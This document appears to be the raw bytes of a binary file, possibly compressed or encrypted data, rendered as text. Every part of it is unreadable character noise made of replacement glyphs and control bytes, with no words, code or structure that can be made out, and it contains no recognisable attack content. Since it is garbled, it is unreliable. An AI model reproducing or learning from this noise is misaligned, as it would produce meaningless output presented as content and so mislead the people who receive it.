��E[ģ���[�7Hi��U;�ȕ��@#K�wNh����U�v��&ji\j]^���W�U�u�kD/k�h�ލ&���&��:%���9��J��eP�*����,�]��k�@i[8n��H@���������(h���Vn1}nߙo�vjY�W�� ���&ż�������;�7O�98�5X��yl����]��M��Z-K��6�|Lm6�bk%H�U�C�(bV1ץV׆c��cޙo3��{���c�g�Ucމ`�^�7x�K��u��ǁ7tm��X�Evw���.?6HIT��@�ѣ?��(��j�VU(o�f| ��tYSN'�^��g��o!�c)Kg�WXo���|�d�}�{�]�M&��.��]	~I�>T��$��&KD��Xe߇f5�zRU�PA}]�bvs�gyfz*�;Fjv���[�LRΐ�{�7k���If�/��x=�|zL�`�m�I�Ň]��i��e7�	%mr]��'U��~��4s�Gi.�^A�x�Z�Gj Uɲ*��&���*�\�W:{[wZ����x�l6S�~�����#�u�~Q�&,œJ�m� y��q6�UsqT�bT���j���v����Fr���S.iR��{�k���ձHG����������� ��� ��������)+���/��-�$.%�%%� (**��)��������AB�EFGXYZ[\G���QRSCSWhi���]YU`a �aefeA��a}88�gA}Pq�NW3��w}p۸��Ar�0D
�Ϟw��`.ϛ�ќP��Ĳ
|�Ѳ8,[��4�a:��+�9ֱ�"bܥ�1�U��ی�J�5Ԛ�����8�]r*��B6E^)�^%�%�C~�4�#��~>S�����a�'��S�s/�I����PW@���h0yO��<T ����������ž��j�����ׁ��+>�e�"�.��>��cQkN��S�$0:A��S�����߳����2�j+p*3H�{����Mc#?KD�z�x��BwDQu���X��-��⾩ [�+T�ӫXΜ�>	Z���f�Ȁ7�xO���I �Z��Y-�U�D�k��X-�U�z5;ի��_���{��R�H�腩.P���Nƛ�H���}�+�|a����N,zd���Ѩ���zڸŭ���(4��9���1���ý��ܩ�茯6+���bD��<`@R�`n�F����y�J�ˆ��b�\���W�a�!�R���Ѿ���֬���DŸ�0h1Q~@��w�j����p����(��`=��展�bE���#�2���țjm���j���!�3��!5m�ab�ya�c���c )�ʒ�ؕx\ū����B�&�M�:9
��jA)7�-8[�b�>��ņV
��-��̖6t��!6�oN��2�9�E>�Q�9�D"�(���ݻ�p܌�`��1��B8p0�d0�æ�v�]���>��sJ�U>`��G���et��F�s@�	uDO���Y>K'!w�U ��v�0h%p3��<-��"�ļ���ݻ�9 ��8�KN�OOZ��@E��.�ƳT�^��)�oY�DnX�{Rl��UZ�?F}P�;��u`��kiv�l�kcC�aq��m��5"@�w�Ϝ��+OYGL��8���� ���K�R1N�BH�$lA�G����8���c�<�zX	�nhF���3�m�S�)0^�ę�������x�A�B�ڇ[z�u�,����P���9��i��Pz�dgw�uÝ����I���K�l=��h�9X�vۀ���|��ћ��P��
^���5��B��z��'�����	��2���Ý:+�zI��B�l���L����P�j����x��-�����MC���Т3p��$F��Q��8�9�E�kP��8����I��
�.x^�6��y,2���޺�i���Q�ш�����1�-��#Ԫ�踩DMۘy�L��?��	��h��!.��(�IP����Un��wÂS�q����ο� ���PL���q���Z�S��"(��.K(�o���,�!��� ��Wa�q팎ȅ��
� C�X���ҝ�Ľ㌮�S�I�۞�����a�ɍ(H3`T��^���Ω�o,��ZM����ܢ�e0}-a�#�P2'�Ĩۍ!s�ҙb��ɍ"�������� �c�+�֞<���[ev�>��Ɍ�aI9}+/ͣ��2��y&���Թ-}���ׯ[�\MR-�
�@�u�!��]�wV������7b���ܟ��NT�#�����؋�Z�[< ���_�ͪ�>��&����.��-�düU��'U����O�,����K1�|/I$��	�U�a!^5��ɹ݅T��T����ݴ��*�)�ë�^?�b��U��gx]�:#��sJ��6a���hF�l���ѲZ�f�m���B��N�$3���]�x��9�c�##��ѻ)͋��iM
�'m�o]nP�k$�F͖�c0���ݳ�w1���H��K�jQ���.�f�
o�m�Z8B�$��*�&n����H�r���L�K�O֛Y,��8�����*�X����Q��4}9^��D)��Ӕ�.�Oʄe����~�xE�B��I�䬮�Q��C�� ����L���	��Ͼ�}��
��I�३�Y�;BRIc�C�7@��lTrQ�<O0��5�!,6�=m���1^p>�t���C4�b���/� JTR��'݁��'vK��*�C,E0= ��w�stm"�\�^��®Z��T�K�LQ� �źK��¨:��7������r��Op_/�#`"[4�b@_6�������}�[��塂�h��e��`���G�u��/�`��~�h�ʴ�"OIg�~�#"�D��Ad��/�A��:v�ʇD��W��3�.��<-A�d���=4�.nx�V�E�ۥ�D�T�{J0���YJ�7��2����8<=����U��k y��o}������/�@��%7��s'�gvPIv�A(w�UoI�"$�Z��~i>�?o�ڝ�6��J
����̝)����o���E��G�ʽ���πV�������k������C�
;�l���y)�[Oơ �B8�뿑�Y���ʠ ��f(�h9��0^_�n���`��H�7��݂>)��΃?y�����ݛ�_��	�����	� 	��ek��	�o��
|�?=���~�5�,�{�A���x�c���J�9\���{_�nYƴ���mʉv�h.�����ow�$x�;����*hA\�k�՘��/���(�0Qj^���>�����������~��Y�ڷK����i�fO��������_�(�[πP�#/�8��@���(���ξ���-�!`��K������E��������>�P���~��)S��4���o�W��?�h_�����ܳ�܆�����i߸�,d��s	 |l�� ���=�Dl�ι(����1X�N��3���M��/I����+�ø���w�Q��!���è�q�@�����I
$z ן���$�����-�ύ� �p��s	����h�̈́�ɋл�5�jn�!��{��<�,�{���ۛ󪛙[�����F﵃ހR����c/���������
� 
��9l�d���{OzX�ƪ����=!����!�*i����H�����*����BڹJ��+m��>̪���AGo�1ˍ���,�:~��i�����a�ߙ�oڪw�8A�����1��Y�	o�����I�я��P}�I���!��P-�6���������I�P����0��V��������|[q���B���� !
I)�����r��Bsa�9l*�`�R��ю��,��.�I\�a��-݁��p��	���*�↪�*���aki�����Y��,S`�����O���:�Km+����i;��Ј�0+w������⒆�����龱-�~��l������)��w��8�_�_�..��R�n�/��,!*���J��͘��ڎ��KݕU��a|�eY���sL�x���s��?1a��)��O��Ǣٮ�3O��i�*0�0!�;�����#Z�w�"���f,��v*�.�U�/�
�/x� ��*
`���*؎�����h+�`*��/p�A��<��-�R Ő9�39�,���"���{��z��Q��lq����}��y���:��� :O2������;z�'�������!8��s<ؓ=�c�tȢȳ���+ȍ�7���2$?����@���:i�̍>��ܳ�r���%(�:�/i���?#�>y=��?h;8L�+ĳ= 030 ?�3	�":�3���1�����1e�1S��-�	���q�����������������w�
 �����()*+,-�.!"#$%&'��8<=>?*��04567H�;�IO@A���BXYZ[ �M\QRBD��3Sijk!�
Ulab'hcfgx�Ny}~`rsA_tw��Y�8(I��Y�@8����Ҡ9�Ǟ��T@���˺D�:,A��"�ODTB���!DKD��Z!`��䦚r� ����Ҹ�/��1����.�յ�����ؓ�#Q;tB�����>
wh�r���<�ÎP��,����d_�����4X�N�¾�a�VCj�QD1{jL
��ά�mZ�'�,�U�X��ŀ��C6�OE3��S��ϋ6�=�T6���tU�i(���rnA2��F5�gh�	��H��X��w��rfx�}16Y�z�W�*1>8�Fj
����٩�]��]���p�z���pU�d]-č�P���[
wz����`it����nI�A��8h@jwH�@0p�*�$��,�4�Akw0���²�Q-��`�l��V��肪,λ1m��.��̆*����8��
�M���:�0����B��������R�Ё�n1��"!�%4�B*)Xn��>��b. ��b�FA+��b$���)��m�S�2�*n'
t2n�3}T��I����c;S�c�$�j�X�,Ј}Y-�`])$"��]���'�jb3%�?f���f1A����ECB�P�-v}��Ը��7p:!*̈́�L}ma�w,De�ע�j��K<��C5��6�Ϻ@�1z�3j�Ր�:x���VH��@�>�ʑK��B��R��̟Z�?���.��ť}G]�4=��=G|�����P�5�/�_9S>�<�%V=�__�j��P@4�W,@�;'|�<}�pjBX�Ai�n �3���Bpn(��T���%�f�`ӆ��5\jEqc8O�sd<_�se0o&sf4fsgH��txL��ty@kOzD�gt{Xϧu|\��u}P�'u~T�guC��vwpl�vq`/'vrd?g��h��7�{��ws5U��uywD�rsvf��t5+���(�� H�p���Ȍ�hHx�*������x��h(�)�����'���L�U�I̸'��X詴 5�����L	��ڈ�X(Ж����p� Ȋ��)��<؜��{p�����t��و��*� P�������Y�<� � ��쫧���
�j�������~Ѕ�����K����ʏ�4���7��8�����1�ˎw�l�-`��8����U��R'�(\쮴���J���m/��Bg����17�`z
<t�C Ϸ�Z�#�������t)"<���	C��ٙS<�9��xi`Č�m�F�(�4/����b��.��������H��!��8�r� ������`�� Ȕ�	�̬��P�o=;�c�����Zr�Wl����G����������B��� ���Hn�[���}v8L����%��x){d�|�@�suܘ�w| ����b�/�Dk�mQ� viXLɍAA9F[!��n�p� �R���5��""ʾJ�%~+��7��By"����pX�ͨ=��b�ᢀI�>���c���]NRg,_|c����;V8f�d��N#ޝ#��s#�J;8�啓_&��:��e��#Y2��0"ᗙX�h~)X/����0�Z#J�e�S���H�>��+���lV��]��K"@m�;nE&� s�D�K�UuK�oϊ�|�7
X��3�S�l�4}�&�������M�w������^/�6�{�[�p/�F���!ր˝I�5��0� �~���f�k�����'�U3��xI.��� ���?Fuk���Y�_�m�ى�з��0 ��`Cҫ� 0&�Y�1�>��z��b P��6���c����/Pͺ�¼#QJ�zR�X x�f�l��*��׷w�6�.:�%���4�G��.��ra�
RC��8�a����E��*iTa2>�+ 9�-d���|"�|�����8F'��Kw�aԺs;� ><AC^o]�
[|��9�Ų�D��;"1�K�K]A.N:��Ɨ��Ej��A���S�7������тsP����Y���}$��ѐSt�P{����4iʨR\ʞ}���@�7p?WơI���k��>�ٖ /�M-�q*q���w�A0�:�V���
'`*��6�0��1;�e�Dq
�@�*�6fU��o�OG�����`��d8o�Pf�4���X�i}��'��<�ntZm��7��36���+�O1Vn{�V�w����_,�6e��K�\'�6�T�:�z��x��X�z5gHP��b�@���?�s4N��PS��i��z��|{(`���2��\�"����o�e3�rNi��1oMf� �l�J4֥ȗ�����25n��EԀW�0\Xv�.g���^��S��7jvn�qW��/�u=H�e�P��� X�R�	�r��0�l�2�/H�9��Q��:��.�"^�
������_����v|��p������(���� юpw�H�Mվ� �LϺ�	=���P
�����Z���R�Ǿ�Ƶݟ�̍�Ѡ�����˰��@����xď��0�x���V�����Y���P�v�����\؁�ɜ� ]ʟ��x���������s+�` ��   �)0�+���@����.�� �-�% ���<Й	��(��-я6����N��W�O��L�n�C��J��ҼY��2(���_�
H��H� xw�l�n�`b0��ȄAP)H��y�8�F�8��	��M�����p�������1�Q�q����������1�Q�q����������1�Q�q����������1�Q�qȑʱ������1�Q�qؑڱ�������X�q�A��1���1Ί����x
�����y���x��h{̌����̘
��	��|�1�w��A��X���������Q���q��� qA �"��8	8؈)����>�0�X��6q����hN�������-��D��M�Y����C��'��5р��&�E�܈�׌�B��ia�`��ˈ���a�Va�S���(4�c!�����8�����
������x��r��x(b|(���],��������(���r)���*�R�`�(������X*e��o1�ܸ%�<w0���X*8ȉH�
�,��(��,�����(�b(���ł�X(�),
x)��-��*m�*�**H+X*��. ���(���+$���r��h���.'���8��8�w�,��*�b)��B(�"(�B�ټ)آ��B(��-���x+�H-6����R��.�*8.R�/�/X�/���
����!�,
� B,�> x ۲-�h�:r���!�B�Nr�҂�8*(!�����,��Y�X��/A1%LҀ*r)��w �(� ������)�r# !�!b/ւ")��B. %+"'"�%ȏ��P�"uQ"�X�T�#��&�,�r#��&{��0R ��-��&U�$x�,�R%N�'3��A�~���Â�X'-�:����Ӄ��;.x"����'��!ir8�b#5�9_��a򀅒���,�*v;M�:�H�����:����X:�:�ӂ�h���>���g>�3>�S> ����>�;<%������3%��!W�<i�(e�9���_�<�-�3w)�r<��${���;ܣ��3=8��h'H'��]=�X�-�2.2 32"S2#��?��I�?"H"�3%�s9� 	,6) b,���S<�<�"�ڃ:��8����0ó#��)��8S��C��s�*#.��>m�6n6`36b=�(�~���@p�7~�7S�d�;�3/S�X%��*�� �R&�H< �MÀr(db&<-ؓ*�c0�ȉ���^Ӎs�`�<#��2j�6f<��2-㉗D�g�2�݈N�wK��X�(�,(5'X7�x�(?Kb<�s8	� 20��48&��&i�I�$H/���50�5��r�6�X��h����x$��?����6�䇸(Ki����H#/E�!�-��&��,�H���&1^L�)��I��@��*I��5�8I�cI��Jף6����J�$AxN�tAz�O�d��$��*�COߢ ��H
�@0�(�1�4�M7�-<�"x"�����=è��TM�xI��B
�T=Y�B݈X�2�D��xA]�wJ=H��Ӎ�OXEeFb4F8�:�Ӏ|�&;�H>B�fC�d 2L�d@IR;ʹDCt�XÉY��4�*��sM��6���o�EsXהYf���Fg�3�FS���Z��Z��Z��Oe�$gR8:� �� ��@�2H�sHAS#tB�DߴL�I�u=X�U=Q=�B��Y�F��p���E6m�E≞ZltY��>�f���G	t3<)<&�$[�D���*ݳ:�8�}�\�dD�u=�8\��\��Y H]lS] �wEA�s5�P�Z%�¥^�����C�^H�!��)�u,t40�4��s@�$���R4SD$7�Q��PZd�sÁ�S�Ԉ-�ZHU����KՁE�u_0�Q��C	BQ��@r4�h^
�[��_.�I"5�ȲL��A��T�P�>P�F���HVfUVxuVzUV3u=�dY�S*��AŅ�b3�,@xQH�C҂(�!�S74����S)�S�Y� 7�VBU\H��Ui8P�i�捯j��PxW�T#hj>�w1iu+�5Qv�[�����!="4�bRJ�'x�L����V�&Plŀ�j(�Y�Ս��N�j��KA��TuՁ�vK��n�f<��H��UAÁ��[7S)̆1Mt7J���o
o�Xo�&o�9l9uA�T1fV�f��bi�f��f]'�a%_��5��I�k=D<$��ŷ)�v<���o?Ho�{��
����`©`)T�V�[*�&`��mVmХ����&�M&��(MO���Ӏ'�$�$�Sn��940P�bXwO�8��\4oϘ�h�:�c��cx#]ffV\�dcY�dåd�Sl�d!d"(M��D�,�sZ�b3��&1e�T,��-��<��M#b͖����2b�V�(�b�dƂoN�uM�g0�jK��v��RPՀ�ׂC&I�"M��eLn�&x��RN�)x�xF�_U7�c"=8�-���z��z+�F�>�&z�g�#g�2pAm�z`=�L��X��x�r)��&�4\Հ*�!�#-�W[u8�4y'�}*��w}�w`)�mEi}vi֗B��q⃂��~��Pot�Wc</�h+ZS���*�wx�����b�l��C:B��*�5�W��1'��G=�Ti5�ڶ�m'��j5uSI5tHE]臁}ct�V�7'�փ�MD|�t~F�#^v�`�b�'�sV'|�b9�$/
7�3�}��}1�Xl}�mFW�����
���ݸ������)
��(�,$%���Ê�8>�12
3����J�N�H�6A��w�2X3)<�<<�&Q��RV�TWklmV�n��ݞ)��+)�)a~ŵuwv����8��l(b� ����!� ��$�^�iN�_��
 �ZHa�:�7�����%�>��$`��E��bTA��+/R]���K�ͳyqQ��+�5I P��M�. �p�ܤ��I^Z`9�Ꮜ�s�ZؾA��Q��ʹ{���� ���{|����*l��B�մ�������6#��<�z����^���)�Z�$�Sެ)^�SN�� &w3��B�r��G|t��4/[�ɳ��k۳�f�y�D0p�BVZ�V ���B	π�	Lp9f�r&�R��������0��ox��W`m_�^y��	��ʐ�/��V���)
��.���ϔQ�8����^!Щ*�k~��>�󔽫��ND߄�<W�qYmW/Z灾ZI	��?(څ�AƉ��ȕ�������.������
��|��ݾz��r�,Mn�u�W�z��W�Odp���{��D܀���[��wl*�@���RǇ��z+�I(�����m
AB�m�����
X����Xo�D���~U���"M��^���y<ͣ��+�:�������Qc����n�`=
��>n�)�(��1rZ�n�E��	���2#�\�w�q��-)��9��y��E�$�J���婆�#�.*b�De���(��b ,^����9�^XZ��x}&�=��˭�+o��}Q 7�X�H#"3�&���,�E߃X��=�mŮ�wM�?�1a^��%�G�·���b0qϛݟ�٤�v#��
��4�2�D9a� ��F�Bŀ���e"�Ґټ����Z
�I�[Ɵ�}+���:��1�y�.�{1�Wƞ�����w��
4MUz(c��S�c��g'q%��Ht	��.an�j�_��X�������T�}^�|Iǳr���[V8��&�oK��d �f_%�b�e,9��U��Ā�|"߉��=����i�94�L
�`��I<i�e]L�% �2�E�w��f��q��6���j��t,�^�
�x�̒XN�tQF��"y�X?����4���l������Bc���	��-���2����Y��H��3jI��ds�`<ɶ%�e|�Ӏ�` �I��e(i�䐿E��M�NV�L��X�2�Y���Ly(�pG�n��4��`̆�H<��J��Sh��{��r-���Ȑ�n���k��ߣ$�O�Z����pn�]]$����iR�4���p��Ά�ү���Ʈ�P8�z���W�1p�;���wY��3z����hڭ��,�B:�s�g���j!@@m�eZ�躙����|��.�D��`���� ��:��n��
�����a������Ak���_���:j/�����d'�����߄�f�������[����.��8�2�EԠ�_�	*�} ��N^�,�(�QD^�Z�x1�䗝/A̲Z��f2�����6M-yd��n~;Ҩ���VH[�kB�"�;�J����m̄A��j����6� �:A��wV��M������t��^��줍%�8)a�' �Z����pE����Ö�j,��$��^D:��]z�=�j�E�G���X��
ia��$\ҿɒ-��#�Ὑ��o1ⓒ'h~,$��lW�0@����,�p��$���aZ�`2����)��x�-�Pf�C](�5��=%�Kr��y>�H�g�s7��f�E����Фz��hX��3���v�8�>��=!�F���k�cPO�܀�-����f	w3�-��'��$υs^�H���Ȟfʹ�H{ꒁf�����DbE+ �h��[�����YML�D�����Ҥ4mwu85�������x؍`�#�yq�V���c��R&$1E(�= ����Xod�)�9��<_�fTYka��E|���&-���f�NV�8��dꓳ�k�~,��VuA X��<��HE2����2d���<��kJ�2�sT`�>Ĉd9H�X��~=�Y�hv^�tk�:��1��W~N87Iw��t�����ya��ti_�p��i�|����h��e�?V@����jd�xd�=#f�: aΐ�h��L��{n��t_�/ı�q����֗�������A���[����8sx��i���F}&�D�;Pw�Yȟ�5�"��u-�����_��'Tl��U��ug��B{c�p�S�ON˘�>�U]ߕj�)Z�:�����\e[#su������pZ��=M�����
�S��t�z�+O�P���Cl��Cww㿦Q����
�4/S�uaGtH,}#ONg�v�Ng���ЧS;4�0�QC�q5AS3k�in�ɖ�$��V����`�wr�-��4A�s�H�7~�/����@H���h��.�n��b�Z��~�	E�����v;�sJ˓O����T��`�{��2��D��d��J�����
�+���K��p��@����QxQ���(������������;���>�i��ؠڒ������Ơ��_�=,���r9�� �B��w�չ�M|���ý�/8��i�����J��ކ�Fٝh��� @�(���j�i��x�9����0�	1	�0��<�����H{���@�B=-y�
����@��h�� �*�*ٽ 7���L�����O螭ֆ��(�����*�n,�폅3��
��>/�~��U��e���@Բo�8�����[
���Q*�j�� �ɢ� P�Si %��͝"Xܞ��&��_���( ��|����w�^�m����Ĵ��w:��$�	=P�?Х2��Z���*l�H��pӾq�7P�I0XM0W
�$h�.z��)cۭ_P����:��5��p>����ey��`�Il���;��0�x�����|���N��9ғ+ŚJv@����N��:�ހ�{�x�$���Q�k��Q�$	���9δAx���������s����h�
�(z`�
��zxQ��<bH�!�ٽ��;�C�]l�э
э����w� ��� ���I�/p�^��g��4��~�>
�N��x8�]�.�-��/Q�,�\,� 'Q9! p��ѝ2��X71��8�Z�ӏ���x-�Ei����Y��*u��������)��)�گ��nѹ`�b��&�8!��ɑs�� S��٭��Ǧ�(1��Y�N��(��2[̱l�H��`
���ɽ������1`)J0��A:���R-� 6��҈k��*��.�w.K*����`��+虣 XH+9�6�0�Xޅ�Q�����L9W��*)�i-¾��!�� ����ۺ� P����Q*T���/�
��y�"��! ²'b-��"��#�j�©Z*�j�@������Xn���(� �u�(����M�H.�4q!0�TR��ȩ�#���й��#L��҂gѢ���>��zr%[�'�]%S��6���Z#-x�К%(	/�Y�S����Ү�u���׆ܿ9�w�]2��є�,��/�&�&u�)R�%Ȣ(j�9�Ψ*m(�X�s������ڲB'�sKb�԰�9Ӄs/R�V��
j�%!m H99����é�X�پң���f���3��!�X:g�ܳ�ʺ�;l(����"#X`��1�UB�Ə�&
W��4����밚$�0<.��̤ ������[;SJ���^*"3���(�� ��� ��9K��Ü�<��)��Õ��>r#�ʙ4����˃0��0���iw��0~=0?�9_��u�)��p����5_9�S���34Kp����-Z�|Y��I2���'�"U�/������8����Қs�q?K�Z��4~<y0�-5��=퓽���y�5��5S�S>��k1H|)��"ÛnS sq2��x�˥��1��i���񺒂���0��Ԡ�,�~7�S
ǩH��=�"���ջ����ŐЯ#�a�"+Z>0�c��ӂ/s��Ā�}2yQ,�J?��!�p#��T��엹�w(���w��!_��IK�d��Į������dH,��(c�y�-���4I��MB M�3�הޓ3L=���Ȫi�Q�<� �t~�K�˙R�T�O�R�O��&�Lg}:՛h-c8L����1�ԆI�d�TH4¬�����ÂY(��$���.� ��7��<;|AN�B��-��_����{�F�!���&D�8�CN�2�I�42�CY�Jn��0Gq�ܛh�z�KĂ$�2�9�Q�?�:�Hc�?+�wK=竮�N��*�B���m�O�/l�IB�<FJF胕=5!:2���-*h}ܬE&�Z&��/~�;hi����J��1C�6�NB�>�Eg��P�Y�-YL~,)�El�"���,��Z`�1((Zh�܂�z$^�)�M����[�+[X�룇�E'�䀸xG��D��i��5��<E�����0�Xo~,�Q(A��ZX�_/�[N�^'����� O�kZd���M�� s���_�36*�J��Q,��ewXI���Ä�����3�+��+Qq�:l�RF3c�EY4ךC(��͢�yCZ��V�d-��"{ae^i-C$��()S)hX5�Y�u�Ku���T�%�����QG,�ZIFHН�C�NL����.T�[��C�I!ĺ��܏�\l�&:Ev~��CA���޿�i�nX�m䈦����S�O۲����K�kA�X������2�
L��˶3x�VR>�kQT� �ӆ�������6�|�.89�89��Fw���<�?�����k�0��E�l��l{�,ŗ^l���P56r=�c�#}RTY��\��L�I�u�O}���&W ��k�#�0T-I�X�o��m��_uk��>���e���2͔I��=Ɯ���b!�Ze!p�'Wr�H��a�ny�a&>j��P��ȅ%�(��*6�A�b!���\��l��9KH���QS&	�ד:Ĕ#��\?U �Bc,{C��\��a�;��FSF\����M-<�;���b�XxR�-
�wM��f#��k�g9��5C3��Ţfx��3�ҙ���`=�p��r�2��`,d�SdNջK�Y�n\&x_V�7e�B��f����L�H�r 5É�0��;R���/#2�f����M�a�,G8ӻ�+p�x������uaL�冞Xr{/DB(�bj�yj�X�����i�:�������g=$L�*2�6�#�x�}�	�F4�2�2�{��{���ګ^����2�k��P�w�i��y�pi����f��HQ'�#ń�7�=WwBK�l�m�lpfz�7z�Ӯ;��vi$��A��(���֫�+�)]&���/w�$�`(I�J��uF���ǜ
7rqa�g37 drB�{s�prd�y����������Ü������(�**����!��%!���-:2���H�H�L�O@ABCDEFGX���C�\\O�S�Qݞ��ZV���[��R�bhlZOaq8 8���8(
V�����+�E2�x/M�w�,98�����Z,9����!�����1���!� ܅�� ��ʲᱢ���2v� ����ဠ�%"]#�;�Y�Q0��2SN/H���\�|ժ��[ ���)��X���؝@�:Es�]R�SZ�t�8��`ħV1BŬ!�o������F;a�,&<<���.)�B!]*ȃ�X��?+*�nZ!����B^oX+��Q�Z",�T�S�D�c5E�I�9Snq�ވ���cF����6F���w��4�>��g�m���X��]��Ѻ�JZ�0���N]|AŰ��ëALڈ�ʙ��L�=��A����ůk��������]�+�_�E���K�Z�ڈ���?������
�>{��q�n����	~��h�hy+XΊ��ъ��їY�������N�o��j���/p�C���*����ZS:�[8 ���a-t`���ߠӶ����A,���S�P�n���֭�؛���&�/�{��>��w�z8���v����++�(0�b��b�\?/d*j��.#f�2�2��ya�)�سӶ��2"6s9}I�҇�d��
Lm�����/6�c�/��$#E��3�3L�Nd:/����]B*Q2�C�:�be?+�"�5��f2��O�q��{n��O�6Fd3)�u�$Q�IE�@�N#��4����.BԄ8%�<�wi\O�?5�ġ��B�'S�5i�DWV�E�p:����o{j��|�a��w}������"���[R b�m�@�][�iج5�>��A����
��g!��ƙ�@Y��z��S�T�QF�T�5%�0����j���."�o���m8,I��0�ր�!N�M�j�rs�q�`JH�'�tDTfd�cr"��-�/�7K���4�/헺�Wt�%h�'����Zc�x��LcTO�q������6�w����Î`,�#��և�b�,֑D�U�M��>Bt��) \Y*��H���Eg���U(w����߿n�F��dh�,�˘���S��2O�+�b�TH�ٳ�:�W�W](�AA"�{�Ų��̸Y�Q�N`d�vm��g���$�Z�f���.�Mk�g�\��_�ȑ�1X誠��2����C��|���go3�߂��(�.�q8N�����à��ߚ�LM8ƨ�I�J�Ruĺ�W��E����|P��^~B�{<l����CY-	�s�=1�[���C�n9LY�\�ߎb1#P{ x�
��������q.א���z��R	�7�2�}�맬�U�X�Z�Ϛ�p]�F�\薍��pZ�+.���3���~|�%�Ŀ�\Ȉ��q�����������������w�
 �����()*+,-�.!"#$%&'�8<=>?*��04567H�;���I@AB���CYZ[\��
��]TUCE��3Vlmn-�Oode8kfyz{
�S|pqhruvAPv������
���}oJpZ���Z2�C�@@9+OV�x�:,����"�A:-C�E�6�[��YFTL!�/�����\����VtK;.[/�����#+ ^Z��\'I4�l$���I"��%�$wh�����&��1�C�7�U�PK��{R���,�流����^*	wVeC�i�(��B Io�Se���������?;��&!-n�3dSH��3�e��$�1���0��A��oip/V�oFD�c|oh���[m$�r�5Uxx?v�e��}�����w��Q�W\I~A�1�*V�  /[��n�&����m�S
!d�h.�0�5,�E�̀ ����N���=�����%x�kq �I�ܪ��jiw��:���k��ݱ_�O����ݠЪZ�����f�A�q�q��j�_%P۬�!��'�Q�-�t͠�1�M���ea���dLk��!��� $آR��`+,�ja�b�R���6ob�"�b$@B%ٺ"8�c'8`	)L�,�N����������:o"0�8T�e�W~\�.*��?`6}@>�)��-9���{.�'��~�&�x�Ji�3b@61���7~��x<{�!6Q�J���U��w.u.L�*��J��$\:�t&4�Á�f����i��!���++�8H�F��H��4�E�6�"	 ���o�8G;�5��A(����SI���ӻ���=�]�����8ѹ[j�E�mN�+�V��G�U����W�Meit%�l6��jo<&�o�W�HP8���qo����n��e�W����:�rcu�1c�c��#>���I�"�[��K�txL��ty@�'tzD�gt{Xϧu|\��u}P�'u~[�iuh�vwpl�vq`/'vrd?gvsxO�7T_�wupo'wvtgww���ܨ�H��*��������xă(��`���ؙ�$説@I���D̍�@ ����h��
��0x�)���ʀ0i��Ȍ�����*�(	��و�����̄@L�~8���
��K�����tK���
��9���j���ά���iˉ2p�˘���h˫^���X( ���RЁ��
�Lk�����x8�Ќ�� �����̉b ʰvY��듖a��ryw�t�����x�)�̢�	B��(Э�{Y����Ȇ� ���H�0��a ݚ���&�DɰZ�n�k�ÂN�d���J�z�����E���w����M��[�kn����N:����s)F�P�|tn��y�،�A̠���<�(�Č�|1�Ҫ*���!Bզ*��H ��Yͻ��+�p-��B��+(��ՙG+�ʉS���^�/V�(�
�Z�F���͔<I!��"�B�˜�wX��Sh/:�ÏY�&z\+0b����R���E��{�I��Y��c�bK�.� ��ʁ�̛.|���ڟ�˄~/�5o�a�_2�=%�HI�	̄R���$��c_�*]D�軳#(������QA�;>�͌�M���<����8�j;?k�m�c_4��>%��SB+:1�b֥�k"*<(,���IF�Z�0Q�#����c>�3��L���G�2�K�C����)u��P��V�5���Q��r�^1�8w�������0C/;C9F<��%'		��L�?����S�Zz	2�.�5c���jJ"��=Ӏ�c�8��g C�W�*�N=��ز�j�n��t ���2 �� �������l��� �n�̥ �����(y�e��ZO���9i�6�J�&�4\`�:L���H�{ޑ?be'�CC��P	�|(!	�ϼ�K��L��S@��O<ʃ%�v��!V�/�y����Y����}S���2f��EԹ'�-�>$+wY��{1>L}|�8TV�2:\e'U�m|2�:��>?���/�櫬dL�ٙ�M��ic�c�H  ���3Vl&1%��ʴqQМ*���
o��LI�;eN���yFg����r( t�H1�x�4h�n�M���2W9�LI��g������F׶����lb����16yiK�g8�	l�ӝh�u����F�:�g�1������/���P#�{��5�ߗ�!��'�d�_������߭��u�sUg9�h��w���m��R]4��CQSN(0�fnUE���i#�yB�������|��[
��Ё`��Tt�^�g{@_TDer����F]��Lj�OVc�=w��j4ދ��3E�6؇S�+����e����i�̙g��m�S\+\�S�&d��6ess?��S��.c�}�w���b��X�^O�=-�|�U�p�_�J��t~����AoޘX�F.�h?�W��58(,	��*���_�W/����P	^ހ��
0�
� w���6�	����"l?�e���<�P
��Y�	�o������π����� �~/��m��.ʄ�P_���ö����Y�������W���ې��h�� 0
����,٨=����lڨ͋p� |�~��<�@��l�+L� �����͋ 0���|
�`��	ҩ���]ʦl�(�1p�ƽ����?���ˍ��@ 4�&l��/�[�;0�"�ǃ�~�K�o<a�w7mK�iP�q��j�fP�=p�<� ��FN���p���Y�1��x�����}����(C��H���28ᚱ�q�x��𨏂���������Q� H�Lx������.��q8��ժH��H���ȑʱ������1�Q�qؑڱ������1�Q�q��������1�Q�q����������1�Q�q�
��� 1Qwq������8� �؊���8����xq����x���#�����x�6x����'�{x�4Q6qHq��X�I�N(�2a�������0�\�^1�Ȋ^1T��N�V��\a�˸������xY����z�|�~���~1t1����(uވ�(v�ܨ����]獲��h�x�f1����C8=���h����x��r��X ȋK����(�͊�ȁ�2(6���R��"w�ˈ�+���(+8���X)�B��X�$�,Y;**x*ȍ�X���b+ ������-<X+<8�{���r�����2��ص�(*؈�"��h�L,�Z*�L+�R��x��/�.#�.����B-�����H (�  �!Bx/�2��X/6�.�*$� �� �.
H!Sk R����/!2������"!-�X),2���'��;"-���X"�$I�#
�$Y!$8.
�DҀ.��(���%�,A{#I�w���#8($H�&�i2��"X#�%%*����R%Y��8&x�$a"&<�&
�(��8�8�38�"��$r!f������ ��.q�}2��R���9
H���tb'�&E�8&�8��"��]Ҁ�S��;�;;�S;�C;X⃕2�_29>%Q�V⴯#��s�#Ҁu""��8��$�s��X��S=�s=֓>�>�=��;�>�3>�X�H>��?��?�؍<�.������<�-΃�z2��3;�X��C:x�w�޸;J���s�7��峁�C���9�c<q!1e8<8?*��*À�#�3�����A��c�ɣ	(:��10x8���N"q�%���h?5'�ص!��#Ӏ�h$<1�3�;(33?h1H3h3r�4 H%-�����"#D[4�/ΘÀb#�lB'.�1�B�;R>�S�es�TS1Es7��H��HRs��+8���Lۍ�3;�ݍ8#�2��=H3�s�S�\�%=5+ٸh0S��J�4J��Z��-ÁLc)~w4=4[�3� �(KF������>��3�1@�J)KX7%����γ0h�:�$2s&�DK�@*%rMτN3��N�MhL$xJd�K[8���M��MB�L���sMc�<�TO��/��J�43{���T�,�K�6H@��/�.
